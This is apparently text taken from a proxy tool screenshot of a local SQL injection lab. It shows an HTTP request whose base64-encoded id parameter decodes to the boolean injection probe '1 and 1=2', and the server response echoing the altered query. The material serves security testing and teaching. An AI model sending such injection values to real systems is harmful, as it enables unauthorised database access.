 http://127.0.0.1/sqli/base64.php?id=MSBhbmQgMT0y 的 GET 请求
前 下一步(Next) 操作(Action)
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET /sqli/base64.php?id=MSBhbmQgMT0y HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
搜索(Search)... 没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Date: Fri, 10 Sep 2021 12:44:00 GMT
3 Server: Apache/2.4.9 (Win64) OpenSSL/1.0.1g PHP/5.5.12
4 X-Powered-By: PHP/5.5.12
5 Content-Length: 51
6 Connection: close
7 Content-Type: text/html
8
9 now use select * from users where id=1 and 1=2<hr>
搜索(Search)... 没有匹配
INSPECTOR